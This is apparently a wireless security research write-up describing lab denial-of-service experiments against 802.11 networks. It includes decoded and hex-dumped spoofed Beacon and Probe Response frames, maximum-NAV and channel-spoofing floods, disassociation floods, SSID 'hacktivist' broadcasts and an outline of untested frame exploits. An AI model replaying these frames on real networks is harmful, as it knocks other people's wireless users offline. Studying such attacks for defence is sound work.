802.11 Management - Probe Response
  Timestamp:      5292807506  Microseconds
  Beacon Interval:  100
  Capability Info:  %0000010011111111
            0....... ........ Immediate Block Ack Not Allowed
            .0...... ........ Delayed Block Ack Not Allowed
            ..0..... ........ DSSS-OFDM is Not Allowed
            ...0.... ........ Reserved
            ....0... ........ APSD is not supported
            .....1.. ........ G Mode Short Slot Time [9 microseconds]
            ......0. ........ QoS is Not Supported
            .......0 ........ Spectrum Mgmt Disabled
            ........ 1....... Channel Agility
            ........ .1...... PBCC
            ........ ..1..... Short Preamble
            ........ ...1.... Privacy Enabled
            ........ ....1... CF Poll Requested
            ........ .....1.. CF Pollable
            ........ ......1. IBSS Type Network
            ........ .......1 ESS Type Network
``````
SSID
 Element ID:        0  SSID
 Length:          7
 SSID:           amilabs

Supported Rates
 Element ID:        1  Supported Rates
 Length:          8
 Supported Rate:     1.0  Mbps  (BSS Basic Rate)
 Supported Rate:     2.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:     5.5  Mbps  (Not BSS Basic Rate)
 Supported Rate:     6.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:     9.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:     11.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:     12.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:     18.0  Mbps  (Not BSS Basic Rate)

Direct Sequence Parameter Set
 Element ID:        3  Direct Sequence Parameter Set
 Length:          1
 Channel:          6

ERP Information
 Element ID:        42  ERP Information
 Length:          1
 ERP Flags:        %00000010
              x... .... Reserved
              .x.. .... Reserved
              ..x. .... Reserved
              ...x .... Reserved
              .... x... Reserved
              .... .0.. Not Barker Preamble Mode
              .... ..1. Use Protection
              .... ...0 Non-ERP Not Present


Extended Supported Rates
 Element ID:        50  Extended Supported Rates
 Length:          4
 Supported Rate:     24.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:     36.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:     48.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:     54.0  Mbps  (Not BSS Basic Rate)
```

**Cisco Proprietary extensions left out for brevity**

**Second test:** With the Privacy bit set and Short Preamble on a non privacy set cell, when I disable the client radio and then re-enable it to associate the generated packet to this client prevents it from associating. When this broadcast traffic is no longer generated to this client it associates rapidly. Here is the Probe Response packet used in the experiment.

**Note:** Many tests are listed in this experiment are using one frame but with the bits changed. Only the first test's frame is illustrated here.

```
Packet Info
 Flags:          0x00000000
 Status:         0x00000000
 Packet Length:     168
 Timestamp:       19:00:31.171875000 01/25/2006
 Data Rate:       2  1.0 Mbps
 Channel:        6  2437MHz  802.11bg
 Signal Level:     52%
 Signal dBm:      -43
 Noise Level:      0%
 Noise dBm:       -98
``````
802.11 MAC Header
 Version:           0
 Type:              %00  Management
 Subtype:           %0101  Probe Response
Frame Control Flags:    %00000000
                   0... .... Non-strict order
                   .0.. .... Non-Protected Frame
                   ..0. .... No More Data
                   ...0 .... Power Management - active mode
                   .... 0... This is not a Re-Transmission
                   .... .0.. Last or Unfragmented Frame
                   .... ..0. Not an Exit from the Distribution System
                   .... ...0 Not to the Distribution System

 Duration:          314  Microseconds
 Destination:       FF:FF:FF:FF:FF:FF  Ethernet Broadcast
 Source:            00:13:C4:64:A1:F0
 BSSID:             00:13:C4:64:A1:F0
 Seq Number:        1962
 Frag Number:       0
802.11 Management - Probe Response
 Timestamp:         4548694172  Microseconds
 Beacon Interval:   100
 Capability Info:   %0000010000010001
                   0....... ........ Immediate Block Ack Not Allowed
                   .0...... ........ Delayed Block Ack Not Allowed
                   ..0..... ........ DSSS-OFDM is Not Allowed
                   ...0.... ........ Reserved
                   ....0... ........ APSD is not supported
                   .....1.. ........ G Mode Short Slot Time [9 microseconds]
                   ......0. ........ QoS is Not Supported
                   .......0 ........ Spectrum Mgmt Disabled
                   ........ 0....... Channel Agility Not Used
                   ........ .0...... PBCC Not Allowed
                   ........ ..0..... Short Preamble Not Allowed
                   ........ ...1.... Privacy Enabled
                   ........ ....0... CF Poll Not Requested
                   ........ .....0.. CF Not Pollable
                   ........ ......0. Not an IBSS Type Network
                   ........ .......1 ESS Type Network

SSID
 Element ID:        0  SSID
 Length:            7
 SSID:              amilabs


Supported Rates
 Element ID:        1  Supported Rates
 Length:            8
 Supported Rate:    1.0  Mbps  (BSS Basic Rate)
 Supported Rate:    2.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:    5.5  Mbps  (Not BSS Basic Rate)
 Supported Rate:    6.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:    9.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:    11.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:    12.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:    18.0  Mbps  (Not BSS Basic Rate)

Direct Sequence Parameter Set
 Element ID:        3  Direct Sequence Parameter Set
 Length:            1
 Channel:           6

ERP Information
 Element ID:        42  ERP Information
 Length:            1
 ERP Flags:         %00000010
                   x... .... Reserved
``````
.x.. .... Reserved
..x. .... Reserved
...x .... Reserved
.... x... Reserved
.... .0.. Not Barker Preamble Mode
.... ..1. Use Protection
.... ...0 Non-ERP Not Present
```

```
Extended Supported Rates
 Element ID:       50  Extended Supported Rates
 Length:        4
 Supported Rate:     24.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:     36.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:     48.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:     54.0  Mbps  (Not BSS Basic Rate)
```

**Cisco Proprietary extensions left out for brevity**

When the same packet is sent to the broadcast address current ping performance suffers from 8ms to 500ms and some dropped pings are noted.

**Control:** With destination address set to broadcast same results as above are noted. When traffic generation ceases client immediately associates.

**Third test:** Same results are noted with a Probe Response frame with PBCC and Privacy bits set.

**Fourth test:** Sending a flood of broadcast Probe Response frames with just the Privacy bit set causes test workstation pings to become sluggish to the point of intermittent timeouts and hardware errors, 8ms pings to 1100ms were noted. Stopping the generated rogue traffic shows that the workstations pings recover quickly**.**

**Fifth test:** Same test as previous but with Capabilities bits of ESS and Channel Agility set to 1. Same results as previous test.

**Sixth test:** Same results with ping performance as above but with PBCC bit set.
However, with the Channel Agility bit set and flooded to all stations the test workstation will associate when its radio is enabled and the pings will succeed but eventually suffer from the performance issues noted earlier.

**Seventh test:** With all Capabilities bits set ping performance is sluggish to timeouts with existing clients. For new clients trying to associate during traffic flood with all bits set client cannot associate, when flood subsides client associates easily/quickly.

**Eighth test:** Change beacon interval to **FF** (9261ms) and flooded. The same results as previous test in terms of ping performance, long 1241ms ping times and long time outs and hardware errors were noted on the DOS ping window.However, with a station to associate for the first time with the broadcasted probe responses of the larger beacon interval present the station will still associate with no problem.

**Eighth test:** Tested Probe Response frame with **no** Supported Rates in the Capabilities field. Flooded onto the network and new stations trying to associate during flood activity could not. Moment Probe Response flood is stopped client associates.

**Ninth test:** Tested Probe Response with Supported Rates in Capabilities field all set to "unknown rate". Flooded Probe Response onto network and new stations trying to associate during flood cannot. The moment response flood is stopped client associates.

## *Experiment #4 Beacon plus timing maybe a TSF, NAV or channel exploit*

**Goal:** Manipulating the Beacon Time Synchronization Functions to affect cell or workstation clocking. Remember that the CommView driver resets the NAV in generated packets.

Crafted a Beacon packet from one caught off the test cell, so to the workstation these flooded beacons look like valid beacons from a Cisco AP.

**First test:** Flood test cell with a Beacon frame of 0 timestamp**.**

No affect to existing associated stations noted.
No affect to new stations associating noted.

**Second test:** Flood test cell with above Beacon frame plus Fragment and Sequence number set to 0.

No affect to existing associated stations noted.
No affect to new stations associating noted.

**Third test:** Flood test cell with a Beacon frame with of NAV set to MAX of **32767 0xFF7F**

Send a flood of Beacons with bits set from above experiments and with NAV set to maximum in CSMA/CA. The workstations ping's immediately time out and when the flood stops the pings resume immediately. Here is the Beacon frame used in the experiment:

```
Packet Info
 Flags:          0x00000000
 Status:         0x00000000
 Packet Length:     174
 Timestamp:        17:46:16.187500000 02/07/2006
 Data Rate:       2  1.0 Mbps
 Channel:         9  2452MHz  802.11bg
``````
 Signal Level:       72%
 Signal dBm:         -23
 Noise Level:        0%
 Noise dBm:          -99
802.11 MAC Header
 Version:            0
 Type:               %00  Management
 Subtype:            %1000  Beacon
Frame Control Flags:    %00000000
                 0... .... Non-strict order
                 .0.. .... Non-Protected Frame
                 ..0. .... No More Data
                 ...0 .... Power Management - active mode
                 .... 0... This is not a Re-Transmission
                 .... .0.. Last or Unfragmented Frame
                 .... ..0. Not an Exit from the Distribution System
                 .... ...0 Not to the Distribution System

 Duration:           32767  Microseconds
 Destination:        FF:FF:FF:FF:FF:FF  Ethernet Broadcast
 Source:             00:13:C4:64:A1:F0
 BSSID:              00:13:C4:64:A1:F0
 Seq Number:         4005
 Frag Number:        0
802.11 Management - Beacon
 Timestamp:          0  Microseconds
 Beacon Interval:    100
 Capability Info:    %0000010000100001
                 0....... ........ Immediate Block Ack Not Allowed
                 .0...... ........ Delayed Block Ack Not Allowed
                 ..0..... ........ DSSS-OFDM is Not Allowed
                 ...0.... ........ Reserved
                 ....0... ........ APSD is not supported
                 .....1.. ........ G Mode Short Slot Time [9 microseconds]
                 ......0. ........ QoS is Not Supported
                 .......0 ........ Spectrum Mgmt Disabled
                 ........ 0....... Channel Agility Not Used
                 ........ .0...... PBCC Not Allowed
                 ........ ..1..... Short Preamble
                 ........ ...0.... Privacy Disabled
                 ........ ....0... CF Poll Not Requested
                 ........ .....0.. CF Not Pollable
                 ........ ......0. Not an IBSS Type Network
                 ........ .......1 ESS Type Network


SSID
 Element ID:         0  SSID
 Length:             7
 SSID:               amilabs

Supported Rates
 Element ID:         1  Supported Rates
 Length:             8
 Supported Rate:     1.0  Mbps  (BSS Basic Rate)
 Supported Rate:     2.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:     5.5  Mbps  (Not BSS Basic Rate)
 Supported Rate:     6.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:     9.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:     11.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:     12.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:     18.0  Mbps  (Not BSS Basic Rate)

Direct Sequence Parameter Set
 Element ID:         3  Direct Sequence Parameter Set
 Length:             1
 Channel:            9

Traffic Indication Map
``````
 Element ID:       5  Traffic Indication Map
 Length:           4
 DTIM Count:       0
 DTIM Period:      2
 Bitmap Offset:    0  xxxx xxx.
 Traffic Ind.:     0  .... ...0
 Part Virt Bmap:   0x00

ERP Information
 Element ID:       42  ERP Information
 Length:           1
 ERP Flags:        %00000000
              x... .... Reserved
              .x.. .... Reserved
              ..x. .... Reserved
              ...x .... Reserved
              .... x... Reserved
              .... .0.. Not Barker Preamble Mode
              .... ..0. Disable Use of Protection
              .... ...0 Non-ERP Not Present

Extended Supported Rates
 Element ID:       50  Extended Supported Rates
 Length:           4
 Supported Rate:   24.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:   36.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:   48.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:   54.0  Mbps  (Not BSS Basic Rate)
```

**Cisco Proprietary extensions left out for brevity**

**Fourth test:** Beacon frame with different channel numbers.

A Normal Beacon with NAV and Timestamp set to 0 is crafted for flooding.

The test lab cell is set to channel 9 and this experiment's Beacons are set to channel 10.

When flooding the cell with Beacons set to channel 10 the client workstation, using a Proxim b/g card, when its radio is enabled associates, but scans channels constantly so the data rate is 1mbs and the pings of course don't work. The SSIDs are the same but because the card is receiving two beacons from the same AP but with different channels it appears that the card continues to search for another channel. This process of channel scanning is vendor dependant. The moment the flood is stopped the card accepts the correct beacon from the Cisco AP(in this case) channel 9 and associates and the pings work again. The trace from CommView during the generation shows the workstation trying to re-associate during this process by sending repeated Probe request frames with the Cisco AP responding with a Probe response. The Proxim client utility shows the card scanning channels and no IP address is set. The moment the flood stops the card's utility goes right to channel 9, the IP address that was set in the adapter is shown and the Pings worked.Here is the Beacon frame used in the experiment.

```
Packet Info
  Flags:            0x00000000
  Status:           0x00000000
  Packet Length:    174
  Timestamp:        18:11:39.640625000 02/07/2006
  Data Rate:        2  1.0 Mbps
  Channel:          9  2452MHz  802.11bg
  Signal Level:     66%
  Signal dBm:       -29
  Noise Level:      0%
  Noise dBm:        -99
802.11 MAC Header
  Version:          0
  Type:             %00  Management
  Subtype:          %1000  Beacon
Frame Control Flags:   %00000000
                    0... .... Non-strict order
                    .0.. .... Non-Protected Frame
                    ..0. .... No More Data
                    ...0 .... Power Management - active mode
                    .... 0... This is not a Re-Transmission
                    .... .0.. Last or Unfragmented Frame
                    .... ..0. Not an Exit from the Distribution System
                    .... ...0 Not to the Distribution System

  Duration:         0  Microseconds
  Destination:      FF:FF:FF:FF:FF:FF  Ethernet Broadcast
  Source:           00:13:C4:64:A1:F0
  BSSID:            00:13:C4:64:A1:F0
  Seq Number:       920
  Frag Number:      0
802.11 Management - Beacon
  Timestamp:        0  Microseconds
  Beacon Interval:  100
  Capability Info:  %0000010000100001
                    0....... ........ Immediate Block Ack Not Allowed
                    .0...... ........ Delayed Block Ack Not Allowed
                    ..0..... ........ DSSS-OFDM is Not Allowed
                    ...0.... ........ Reserved
                    ....0... ........ APSD is not supported
                    .....1.. ........ G Mode Short Slot Time [9 microseconds]
                    ......0. ........ QoS is Not Supported
                    .......0 ........ Spectrum Mgmt Disabled
                    ........ 0....... Channel Agility Not Used
                    ........ .0...... PBCC Not Allowed
                    ........ ..1..... Short Preamble
                    ........ ...0.... Privacy Disabled
                    ........ ....0... CF Poll Not Requested
                    ........ .....0.. CF Not Pollable
                    ........ ......0. Not an IBSS Type Network
                    ........ .......1 ESS Type Network
SSID
  Element ID:       0  SSID
  Length:           7
  SSID:             amilabs

Supported Rates
  Element ID:       1  Supported Rates
  Length:           8
  Supported Rate:   1.0  Mbps  (BSS Basic Rate)
  Supported Rate:   2.0  Mbps  (Not BSS Basic Rate)
  Supported Rate:   5.5  Mbps  (Not BSS Basic Rate)
  Supported Rate:   6.0  Mbps  (Not BSS Basic Rate)
  Supported Rate:   9.0  Mbps  (Not BSS Basic Rate)
  Supported Rate:   11.0  Mbps  (Not BSS Basic Rate)
  Supported Rate:   12.0  Mbps  (Not BSS Basic Rate)
  Supported Rate:   18.0  Mbps  (Not BSS Basic Rate)
``````
Direct Sequence Parameter Set
 Element ID:        3  Direct Sequence Parameter Set
 Length:            1
 Channel:           10

Traffic Indication Map
 Element ID:        5  Traffic Indication Map
 Length:            4
 DTIM Count:        0
 DTIM Period:       2
 Bitmap Offset:     0  xxxx xxx.
 Traffic Ind.:      0  .... ...0
 Part Virt Bmap:    0x00

ERP Information
 Element ID:        42  ERP Information
 Length:            1
 ERP Flags:         %00000000
            x... .... Reserved
            .x.. .... Reserved
            ..x. .... Reserved
            ...x .... Reserved
            .... x... Reserved
            .... .0.. Not Barker Preamble Mode
            .... ..0. Disable Use of Protection
            .... ...0 Non-ERP Not Present


Extended Supported Rates
 Element ID:        50  Extended Supported Rates
 Length:            4
 Supported Rate:    24.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:    36.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:    48.0  Mbps  (Not BSS Basic Rate)
 Supported Rate:    54.0  Mbps  (Not BSS Basic Rate)
```

**Cisco Proprietary extensions left out for brevity**

**Fifth test:** Running the same test as above with the same Beacon frame with the same workstation already on channel 9 and while the pings continue causes the workstation's pings to time out when the flood starts and resume with when the flood subsides.

**Sixth test:** Drip test of different channel Beacon frame generated at various pps rates.

Setting CommView to 100 pps, 10pps and even 1pps causes the same affect to the continuous pings. The pings fail intermittently and at higher pps speeds fail consistently and quickly. Even at 1pps this exploit causes problems. See trace with all three pps speeds used sequentially from 100 down to 1pps.

Other exploit tests within this experiment not completed:

- Beacon interval
- Rates
- Sending times## *Experiment #5 Beacon Hacktivist SSID exploit*

This type of exploit does not constitute a DoS attack but more of an activist or temporal graffiti activity. This exploit has probably been done before but it is a fun one to execute.

**First test:** Using a captured or created Beacon frame one can set the SSID field in the Beacon frame to send a message to all the wireless users. For example instead of the usual SSID like one can put in a message like "Hackers Unite!!". The SSID can contain up to 32 characters so a small sentence can be placed in it. By sending the Beacon in a drip or flooded manner most people will see the message in their laptop or computer's wireless card utility software that manages the choice of access point they connect to.

The message will appear as just another AP to the user but named in a manner that may not be suitable. Users with XP or other utilities may have the new "AP" and message pop up while they are working. Or users connecting for the first time will see this as well in their list of found wireless network in range. Wireless Security tools and IDS will also log this message. Combining this type of beacon frame with a DoS exploit to force users to re-associate may give the user the opportunity to see the spoofed AP with the activist message.

Flooding this Beacon frame with the message using a high gain antenna and power amplifier can cause this spoofed "AP" with it's "message" to appear in homes or businesses miles away.

This Beacon can be sent on any channel or multiple channels and it will be picked up by adjacent channels too so the message does get around. Depending on the client's wireless card's utility the SSID may be recorded as just another AP to associate to regardless of security used and its SSID entry may sit in a card's utility AP list for hours or days after the flood has ceased, vendor dependant of course.

A message like this disguised as an AP could also be used by terrorists within a city to communicate a point to start an attack. For example a terrorist bomber could send a rogue beacon from a laptop with an amplifier and high gain antenna from a car or apartment near a public WiFi hotspot and another terrorist can look for this Beacon frame with the mesage in his laptop or PDA's scanning utility and act upon receipt of this message. This could be a form of open communication between two terrorists with in a local WiFi cell also just using a laptop or PDA capable of sending a rogue beacon.

This has been tested with some amusement at AMILABS using the [Rooftop Stumbler](http://www.amilabs.com/rooftopstumbler.htm) antennas and amplifier. http://www.amilabs.com/rooftopstumbler.htmHere is the CommView generated Beacon packet

```
Send Packet
Wireless Packet Info
802.11
  Frame Control: 0x0080 (128)
    Protocol version: 0
    To DS: 0
    From DS: 0
    More Fragments: 0
    Retry: 0
    Power Management: 0
    More Data: 0
    WEP: 0
    Order: 0
    Type: 0 - Management
    Subtype: 8 - Beacon
  Duration: 0x0000 (0)
  Destination Address: FF:FF:FF:FF:FF:FF
  Source Address: 00:13:C4:64:A1:F0
  BSS ID: 00:13:C4:64:A1:F0
  Fragment Number: 0x0000 (0)
  Sequence Number: 0x0B91 (2961)
Beacon
  Timestamp: 916.685202 sec
  Beacon Interval: 0x0064 (100) - 102.400 msec
  Capability Information: 0x0421 (1057)
    ESS: 1
    IBSS: 0
    CF-Pollable: 0
    CF-Poll Request: 0
    Privacy: 0
    Short Preamble: 1
    PBCC: 0
    Channel Agility: 0
  SSID: HACK!!!
  Supported rates
    1 Mbps
    2 Mbps
    5.5 Mbps

0x00: 80 00 00 00 FF FF FF FF FF FF 00 13 C4 64 A1 F0
0x10: 00 13 C4 64 A1 F0 10 B9 92 81 A3 36 00 00 00 00
0x20: 64 00 21 04 00 07 48 41 43 4B 21 21 21 01 08 82
0x30: 84 0B 0C 12 16 18 24 03 01 09 05 04 00 02 00 00
0x40: 2A 01 00 32 04 30 48 60 6C 85 1E 00 00 84 00 0F
0x50: 00 FF 03 19 00 48 41 43 4B 21 21 21 21 21 21 00
0x60: 00 00 00 00 00 01 00 00 25 DD 06 00 40 96 01 01
0x70: 00 DD 05 00 40 96 03 03 DD 16 00 40 96 04 00 02
0x80: 07 A4 00 00 23 A4 00 00 42 43 00 00 62 32 00 00
0x90: DD 18 00 50 F2 02 01 01 02 00 03 A4 00 00 27 A4
0xA0: 00 00 42 43 5E 00 62 32 2F 00

Packet Generator
Packet size: 170    (•) Continuously   [Send]
Packets per second: 1    ( ) 1 time(s)
```

Below is a snapshot of AiroPeek NX logging the rogue Beacon with it's SSID message

| Node | ESSID | Channel | Encryption | Trust | Cur. Signal | Max. Signal | Bytes Sent |
|---|---|---|---|---|---|---|---|
| leah1 | leah1 | | | | | | 0 |
| Linksys:F6:99:72 | leah1 | 11 | | Unknown | 3 | 11 | 151,919 |
| Linksys:69:A4:CF | | 11 | | Unknown | 5 | 6 | 362 |
| HACK!!! | HACK!!! | | | | | | 0 |
| 00:13:C4:64:A1:F0 | HACK!!! | 11 | | Unknown | 19 | 28 | 14,442 |
| ESSID Unknown | ESSID Unknown | | | | | | 0 |
| 00:0F:B5:E7:3A:F8 | ESSID Unknown | 11 | | Unknown | | | 0 |
| 00:12:F0:9C:1E:56 | | 11 | | Unknown | 1 | 4 | 257 |
| BSSID Unknown | ESSID Unknown | | | | | | 0 |
| 01:00:5E:7F:FF:FD | | 11 | | Unknown | | | 0 |
| 01:00:5E:7F:FF:FA | | 11 | | Unknown | | | 0 |
| 01:00:5E:00:00:09 | | 11 | | Unknown | | | 0 |
| 01:00:5E:00:00:01 | | 11 | | Unknown | | | 0 |
| Proxim:0A:F5:22 | | 11 | | Unknown | 18 | 28 | 1,300 |
| NETGEAR | NETGEAR | | | | | | 0 |
| Intel:4A:B6:6A | | 11 | | Unknown | 2 | 2 | 92 |
| Ethernet Broadcast | | 11 | | Unknown | | | 0 |
| Askey:8A:40:60 | | 11 | | Unknown | 19 | 26 | 4,184 |
| 0x000000000000 | 0x000000000000 | | | | | | 0 |
| Asustek:5A:47:D5 | 0x000000000000 | 11 | TKIP | Unknown | 44 | 48 | 404,477 |## *Other experiments using Disassociation frames and Reason codes*

1. Generating a broadcast Disassociation frame from a specific BSSID on a real cell with a client pinging a workstation on the distribution system. The frames caused a significant DoS event when continually sent. Once stopped the workstation will recover but this can disrupt networks. The reason code was set to 3 "De-authentication because sending station is leaving has left IBSS or ESS"

2. A second test sending a Disassociation frame to a specific station rears similar results. Sending one frame causes the machine to disassociate then re-associate re-authenticate and arp. Sending continuously causes a DoS event and pings time out.

As you can see even with one frame type there can be many different knobs to turn/test to determine a negative affect against the FSM and system services of workstations or access points.

## *Other 802.11 MAC frame exploits not yet tested*

The flowing pages outline some of the other possible 802.11x MAC frame exploits and ideas that should be tested. This type of information gleaned from such testing could benefit the security community, wireless network architects and manufactures and developers so they can build the tools to look for such exploits, dampen them or apply a solution in future chip and MAC FSM functionality.

All tests listed should be conducted at different speed rates.
Test with Basic rate set plus Extended rate sets.## *Overview of some possible exploits*

Below is just a high level list of some of the exploits and may be duplicated in the more specific list following.

1. CFP bit set exploit to capture channel.
2. SIFS exploit
3. RSSI exploit
4. Broadcast SSID/NULL probe exploit?
5. PSP on Null frame with Power Management bit flipped to cause AP to flush queued frames exploit. From specified MAC address of course.
6. CTS to self MAC exploit – channel capture.
7. DoS with just rogue Ack frames.
8. Adjacent NAV attack choose frame.
9. Broadcast Disassociation frames exploit.
10. NAV and Ack attack to make all stations in cell virtually collide, use actual MAC address or spoofed address.
11. DTIM and Beacon timer exploit? Disrupt up the synchronization of the cell or cells.
12. Protection bit set ripple exploit across multiple indoor or outdoor cells – See CWNP paper at www.cwnp.com.
13. NULL FUNCTION frames for Power bit to force workstation traffic to be queued up at AP.
14. SSID field exploit - fill in broadcast to fill homes and businesses with activist message on all channels.
15. CTS or CTS to self exploit to create an 803.11b protection ripple storm happen on all APs.
16. Beacon to force Non ERP protection on one or more APs.
17. Order bit exploit to take control of channel. Channel capture/starvation flood?
18. Duplicate frame generation to Smurf Acks DoS.
19. Sequence/Control field for sequence number generation to make all stations work to remove spoofed duplicates of sequence number frames. A DoS same for retry bit set to 1. Does this cause retransmission Ack flood?
20. Beacon sequence number generation to disrupt up Beacons and make all stations work to remove/flush duplicate Beacons. DoS? FSM interpret Dos?
21. Test possible DoS from different PHYs. Sync. preambles to cause all other stations to resynchronize at the PHY.
22. DSS-OFDM bit set with large frame for a DoS of mixed mode cells?
23. 802.1X/EAP MAC layer exploit using the initial Open Authentication and Association frames for just the EAP frames but use that open state for some kind of 802.11 MAC DoS or EAP re-sync. Basically, can one launch an attack on the BSS/ESS before a station is EAP authenticated?## *Outline of MAC frame field exploits*

This outline is for the researcher to use as a starting point to test various frames and possibly gain ideas of exploits. Not all of the tests are in the proper frame location order and there are some duplicates of the same exploit listed but expressed differently.

**Frame control fields - Exploits**

Protocol version field bits 10 11 and 01 reserved frame types.
Exploitable? Determine if one can make a "new " frame something funky that causes FSM issues on various vendor equipment.

Protocol Type Field bits 11 reserved same as above
Control subtype reserved bitts 0000-1001
Data subtypes reserved bits 10 0000-1111
                                                    11 0000-1111
To DS field bit flipping ?
To DS flood to cause APs DSS confusion in state machine.

**More Fragment Field single bit**
Broadcast frame with More Fragment bit set to DoS/confuse cell MAC FSM
Other More Fragment bit exploits?
Fragment number rollover exploit?
Sequence number rollover exploit?

Retry Field bit to cause a Smurf of Acks or just flood of Acks or disrupt up FSM.

Power Management field bit to cause AP to hold frames longer than necessary, try with Reserved frame types also.

More Data field bit to cause AP to flush frames out of sync. to cause other cell or FSM issues?

Protected Frame field bit set in Management and Control frames to disrupt AP/Station FSM.

Order field bit to force a channel capture at a station or slow down a station/AP's FSM.

**Duration field bit - Exploits**

Reserved AID exploit?
Bit 15 0 NAV channel capture exploit duration value(firmware override dependant)
Bit 15 1 CFP channel capture exploit duration value(firmware override dependant)
Bit 15/14 set to 1 AID exploit**Address Field – Exploits**

Address field exploits trying different address types in fields to cause FSM issues and see if Smurf DoS is possible to other stations.
SA= group address exploit?
Testing different address combinations across the To DS bits and From DS bits set with different combinations of address classes across Addressee 1 through 4 fields.

**Sequence Control Field - Exploits**

Sequence Control field
Duplicate Sequence number rollover Smurf flood?
Ack flood from discarded duplicates received?

**Frame Body Field – Exploits**

Illegal frame sizes and 0 length. How to get past PLCP header frame length setting? Test varying sizes. DoS and FSM and Rx queue disruption from illegal frame sizes.

FCS of all 1s etc. to see if this can disrupt FSM on station or access point.

**MAC Management Frames - Exploits**
MAC Management frame functions turn on and off bit knobs to find exploits.

Try to add an address 4 field in an MMPDU Illegal???
Generate and determine if a FSM interpret DoS is present.

Association Response Spoof DoS
Re-association Request exploit to spoof re-association of a station someplace else in the ESS, thus causing a real station to miss frames or become de-associated.

DoS if re-associating activity from AP trying to send packets to new AP re-associate response FSM issue?

PSP and AID exploits to disrupt FSM of cell?

**Probe request frame exploits**
Scanning flood or FSM DoS
Possible to cause a broadcast/group response? Smurf?

Test with Probe Response frame contents Beacon interval et. al.

**Beacon frame exploits**
TSF, Interval, DS parameter set, undefined bits et. al.
Test different bit combinations of Beacon field contents to discover exploits.
Beacon Interval exploit?**Disassociation frame exploits**
Group address, reason codes, spoofed Smurf, reverse address of AP et. al.

**Authenticating frame exploits**, see if this type can cause FSM DoS on AP with spoofed Authentication frames or break an existing Authenticated station from a spoofed station address.

**Deauthenticating frame exploits** same tests as above but test various reason codes behavior.

Capabilities information field - create strange and unique subfields to observe behavior of FSM on AP an workstation.

Try various subfields to disrupt AP FSM or station FSM.

PBCC bit exploit to cause Station or AP to needlessly "interpret" bit setting. FSM cycles DoS?

Short Preamble bit from Beacons to cause stations and AP to change or interpret set bits to adjust or correct. FSM cycles DoS?

Spoofed Beacon with DSS-OFDM bit set to 0 to possibly cause current DSSS-OFDM stations, if any, to get bumped off cell?

Listen Interval value exploits? Cause oscillations in power mode and value increase to deplete AP buffer space. FSM cycle buffer overflow?

Reason and status codes exploits
Setting different reason and status codes in appropriate frames to determine if any exploitable behavior can be observed.

Time stamp exploits with TSF to destabilize the wireless cell's timing?

**SSID exploits**
Sending a broadcast SSID to cause a response flood?

Smurf of broadcast SSID responses go to a workstation or an AP?
32 byte field test with different sizes and characters in SSID field to determine if any exploitable behavior can be observed.

SSID broadcast to send a message or make a statement using the SSID field. Will show up in all stations utilities as a false network that looks as if it is actually present.
Try to rig a mobile large range radius transmitter of SSID packet.
This was tested in AMILABS in late 2004 and it works.Supported rates information element exploits to bump stations off by sending Beacon with Unsupported Rates or different Basic rate designation and rate designation per modulation bit set.

DS Parameter set length plus current channel value manipulation to disrupt cell's FSM.

Spoofed CF parameter set? To make a workstation think there is a CFP Period or bit set to interpret. FSM interpret DoS

TIM elements exploits for FSM interpret DoS?
AID 0 and DTIM count.

ERP information elements exploits for 802.11G applications.
Test for protection, short/long preamble oscillation, Barker Bit and different High Rate PHY/PMD card supported if applicable.

**Information Elements Exploits**
Mostly for Beacons and Probe responses

**Control Frames Exploits**

RTS DoS flood? Channel Capture using RTS FSM?
Across cell boundaries and data rates as well.

RTS frame never relayed through AP, sent to immediate receiver in cell. Test group address RTS to make all stations send CTS flood? Smurf RTS DoS?
Sent to spoofed address just to get stations to update NAV? NAV update FSM processing with flood DoS?

CTS DoS flood? Same tests as above RTS frame.

Ack frame - Duplicate Ack flood
ACK NAV flood
ACK with More Fragment plus NAV set exploit
ACK broadcast to all stations?

PS-POLL - spoofed PS Poll frame to get AP to flush its buffer
Cycle FSM or Smurf to send data to other station?
Spoofed AID?

CFP frames – Test to generate on a cell with no PCF mode enabled, dose this behavior cause any issues. Any FSM interpret processing overhead?**Data frames**
Test various fragments/sizes and fragment processing exploits.
Try with illegal sizes min/max packet sizes etc.
Multicast with a duration value.

**Null function**
Power Management bit oscillation flood or FSM interpret DoS?
NAV exploit?

Fragment other Frame Control FC exploit under this subtype
Spoofed frames force AP to keep buffering frames to addresses.
Possible fragmentation DoS exploit by sending out frames with misc. fragment sequence number and Ids to cause an AP not to work or FSM cycle DoS.
Fragment number count to infinity 4095 exploit?

**Frame rate rules for Control frames.**
Send frames at rate NOT specified/supported in cell
Highest rate exploit? Greatest than the operational rate set in the cell.

**Speed exploit**
Send flood of spoofed data frames at highest rate to force Ack flood of Acks at highest rate? Does this disrupt CSMA/CA?

**QoS Frame type exploits**
Generate frame with QoS type and AP type field DCFs to see if it affects a QoS or non QoS 802.11e AP or cell. Refer to 802.11e handbook chapter 5 pg. 137.
QoS channel capture exploit if possible to create. Starve other stations from the use of the AP on the cell with spoofed QoS enabled frames or the presence of such frames?

**Re-association roaming force exploit by sending spoofed retransmissions.**
Spoof disassociating frame from roaming
